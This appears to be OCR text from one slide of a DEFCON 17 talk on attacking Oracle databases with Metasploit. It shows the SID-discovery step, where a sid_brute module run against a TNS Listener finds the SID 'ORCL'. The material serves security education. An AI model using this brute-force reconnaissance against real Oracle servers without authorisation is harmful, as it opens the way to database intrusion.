 Oracle Attack Methodology
➢Determine Oracle SID.
➢By quering the TNS Listener directly, brute force for
default SID's or query other components that may
contain it.
msf auxiliary(sid_brute) > run
[*] Starting brute force on 172.10.1.109, using sids
from /home/cg/evil/msf3/dev/data/exploits/sid.txt...
[*] Found SID 'ORCL' for host 172.10.1.109.
[*] Auxiliary module execution completed
METASPLOIT
ONLY
RIVIERA
Hotel & Casino
Las Vegas
DEFCON
17
T2D2S1 Breaking the "Unbreakable" Oracle
with Metasploit
Chris Gates; Mario Ceballos